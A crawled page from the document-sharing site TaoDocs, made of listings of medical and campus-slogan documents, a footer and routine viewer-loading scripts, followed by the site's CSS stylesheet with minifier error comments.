                                        </span>
                                        <span class="s1">
                                            10页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292046172.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生防洪宣传标语 ">
                                        <span class="s2">
                                            大学生防洪宣传标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                <ul class="swiper-slide about about1">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="OCT--呼吸系统疾病诊断新手段 "
                                            href="p-1072273821.html"
                                            onmousedown="inpmv(5)">
                                            OCT--呼吸系统疾病诊断新手段 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-16
                                            </span><span
                                                style="float: right;">
                                                9页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_ppt.gif"/> -->
                                        <span
                                            class="aboutspan b_ppt"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统疾病诊断 "
                                            href="p-1034452907.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-02-03
                                            </span><span
                                                style="float: right;">
                                                35页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统疾病诊断 "
                                            href="p-688847020.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-05-18
                                            </span><span
                                                style="float: right;">
                                                42页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统疾病诊断 "
                                            href="p-270756402.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2019-07-05
                                            </span><span
                                                style="float: right;">
                                                67页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统疾病诊断 "
                                            href="p-170943372.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2018-10-24
                                            </span><span
                                                style="float: right;">
                                                38页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>
                                <ul class="swiper-slide about about2">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统疾病诊断 "
                                            href="p-96945587.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2017-12-03
                                            </span><span
                                                style="float: right;">
                                                6页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统疾病诊断 "
                                            href="p-87528008.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2017-10-06
                                            </span><span
                                                style="float: right;">
                                                13页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_ppt.gif"/> -->
                                        <span
                                            class="aboutspan b_ppt"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统-疾病诊断 "
                                            href="p-86320927.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统-疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2017-09-27
                                            </span><span
                                                style="float: right;">
                                                56页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_ppt.gif"/> -->
                                        <span
                                            class="aboutspan b_ppt"></span>
                                        <h2><a target="_blank"
                                            title="呼吸系统疾病诊断 "
                                            href="p-53192802.html"
                                            onmousedown="inpmv(5)">
                                            呼吸系统疾病诊断 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2016-07-01
                                            </span><span
                                                style="float: right;">
                                                39页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=1072273821" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                9
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                天天湖人
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                21 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2024-06-16
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/68894-0-0-1.html">精神疾病诊断与统计手册</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/585484-0-0-1.html">呼吸系统手抄报</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/56294-0-0-1.html">呼吸系统课件</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/327457-0-0-1.html">呼吸衰竭诊断标准</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/627687-0-0-1.html">呼吸道疾病的防治</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/559616-0-0-1.html">呼吸系统知识点</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/627580-0-0-1.html">呼吸道疾病预防措施</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/624231-0-0-1.html">疾病诊断证明书样本</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/297279-0-0-1.html">呼吸系统思维导图</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/346518-0-0-1.html">呼吸道疾病的预防措施</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
<span><a href="/list-376-1.html">医学现状与发展</a> </span><span><a href="/list-377-1.html">医学研究方法</a> </span><span><a href="/list-378-1.html">预防医学、卫生学</a> </span><span><a href="/list-379-1.html">基础医学</a> </span><span><a href="/list-381-1.html">内科学</a> </span><span><a href="/list-382-1.html">外科学</a> </span><span><a href="/list-383-1.html">妇产科学</a> </span><span><a href="/list-384-1.html">骨科学</a> </span><span><a href="/list-385-1.html">儿科学</a> </span><span><a href="/list-386-1.html">肿瘤学</a> </span><span><a href="/list-387-1.html">神经病学与精神病学</a> </span><span><a href="/list-388-1.html">皮肤病学与性病学</a> </span><span><a href="/list-389-1.html">耳鼻咽喉科学</a> </span><span><a href="/list-390-1.html">眼科学</a> </span><span><a href="/list-391-1.html">口腔科学</a> </span><span><a href="/list-392-1.html">外国民族医学</a> </span><span><a href="/list-393-1.html">特种医学</a> </span><span><a href="/list-394-1.html">药学</a> </span><span><a href="/list-395-1.html">中医/养生</a> </span><span><a href="/list-396-1.html">心理学理论/研究方法</a> </span><span><a href="/list-397-1.html">心理学论文</a> </span><span><a href="/list-398-1.html">心理学课件</a> </span><span><a href="/list-399-1.html">心理学书籍</a> </span><span><a href="/list-400-1.html">重症医学</a> </span><span><a href="/list-401-1.html">针灸学</a> </span><span><a href="/list-402-1.html">麻醉学</a> </span><span><a href="/list-403-1.html">康复医学</a> </span><span><a href="/list-404-1.html">检验医学</a> </span><span><a href="/list-405-1.html">护理学</a> </span><span><a href="/list-406-1.html">心理咨询与心理治疗</a> </span><span><a href="/list-407-1.html">心理健康教育</a> </span><span><a href="/list-408-1.html">病毒学</a> </span><span><a href="/list-409-1.html">神经内外科</a> </span><span><a href="/list-410-1.html">烧伤科</a> </span><span><a href="/list-411-1.html">医学影像</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292222550.html" onmousedown="inpmv(10)" title="校园热门标语 " target="_blank">
    校园热门标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292221851.html" onmousedown="inpmv(10)" title="校园清洁值日标语 " target="_blank">
    校园清洁值日标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292221152.html" onmousedown="inpmv(10)" title="校园活力手提袋标语 " target="_blank">
    校园活力手提袋标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292220453.html" onmousedown="inpmv(10)" title="校园毽球活动标语 " target="_blank">
    校园毽球活动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292219754.html" onmousedown="inpmv(10)" title="校园楼梯文明用语宣传标语 " target="_blank">
    校园楼梯文明用语宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292219055.html" onmousedown="inpmv(10)" title="校园服务理念标语 " target="_blank">
    校园服务理念标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292218356.html" onmousedown="inpmv(10)" title="校园无偿献血宣传标语 " target="_blank">
    校园无偿献血宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292217657.html" onmousedown="inpmv(10)" title="校园文明礼帽宣传标语 " target="_blank">
    校园文明礼帽宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292216958.html" onmousedown="inpmv(10)" title="校园文化墙校风口号 " target="_blank">
    校园文化墙校风口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292216259.html" onmousedown="inpmv(10)" title="校园操场外墙标语 " target="_blank">
    校园操场外墙标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292215560.html" onmousedown="inpmv(10)" title="校园拍摄宣传标语 " target="_blank">
    校园拍摄宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292214861.html" onmousedown="inpmv(10)" title="校园成绩荣耀宣传标语 " target="_blank">
    校园成绩荣耀宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292214162.html" onmousedown="inpmv(10)" title="校园影视梦想工作室标语 " target="_blank">
    校园影视梦想工作室标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292213463.html" onmousedown="inpmv(10)" title="校园广播春分节标语 " target="_blank">
    校园广播春分节标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292212764.html" onmousedown="inpmv(10)" title="校园小明星活动主题标语 " target="_blank">
    校园小明星活动主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292212065.html" onmousedown="inpmv(10)" title="校园安全防范大学生防盗口号 " target="_blank">
    校园安全防范大学生防盗口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292211366.html" onmousedown="inpmv(10)" title="校园安全排查校舍口号 " target="_blank">
    校园安全排查校舍口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292210667.html" onmousedown="inpmv(10)" title="校园学生创意标语 " target="_blank">
    校园学生创意标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292209968.html" onmousedown="inpmv(10)" title="校园大师挂图标语 " target="_blank">
    校园大师挂图标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292209269.html" onmousedown="inpmv(10)" title="校园图标文明行为标语 " target="_blank">
    校园图标文明行为标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292207871.html" onmousedown="inpmv(10)" title="校园反恐演习豪迈标语 " target="_blank">
    校园反恐演习豪迈标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292207172.html" onmousedown="inpmv(10)" title="校园南风走廊宣传标语 " target="_blank">
    校园南风走廊宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292206473.html" onmousedown="inpmv(10)" title="校园创新宣传口号 " target="_blank">
    校园创新宣传口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292205774.html" onmousedown="inpmv(10)" title="校园内禁止踢打标语 " target="_blank">
    校园内禁止踢打标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292205075.html" onmousedown="inpmv(10)" title="校园元旦活动宣传口号 " target="_blank">
    校园元旦活动宣传口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292204376.html" onmousedown="inpmv(10)" title="校园体音美活动标语 " target="_blank">
    校园体音美活动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292203677.html" onmousedown="inpmv(10)" title="校园人工智能口号 " target="_blank">
    校园人工智能口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292202978.html" onmousedown="inpmv(10)" title="校园之星活动主题标语 " target="_blank">
    校园之星活动主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292202279.html" onmousedown="inpmv(10)" title="校园LED安全标语 " target="_blank">
    校园LED安全标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292201580.html" onmousedown="inpmv(10)" title="杨奶奶太原镇粥店口号 " target="_blank">
    杨奶奶太原镇粥店口号 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.taodocs.com/BundleCss/showproduct
body_size: 53506
content:
/* 未能缩小。正在返回未缩小的内容。
(7225,12): run-time error CSS1038: Expected hex color, found '#ffff'
(7896,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7902,279): run-time error CSS1039: Token not allowed after unary operator: '-annotation-unfocused-field-background'
(7926,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7959,109): run-time error CSS1039: Token not allowed after unary operator: '-xfa-unfocused-field-background'
(7980,8): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,37): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,65): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,101): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,144): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,160): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,48): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,79): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,104): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,123): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7982,33): run-time error CSS1039: Token not allowed after unary operator: '-pdfViewer-padding-bottom'
(7984,70): run-time error CSS1039: Token not allowed after unary operator: '-page-margin'
(7984,131): run-time error CSS1039: Token not allowed after unary operator: '-page-border'
(7993,97): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(7993,151): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(8278,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8279,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8280,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8684,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8685,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8686,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8907,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8908,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8909,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9031,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9032,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9033,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9160,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9161,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9162,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9382,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9383,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9384,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9610,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-fun-color-1'
(9613,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9614,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9615,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9665,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9666,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9667,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9728,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9729,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9730,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9750,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9751,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9752,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(10042,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-brand-color-6'
 */
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
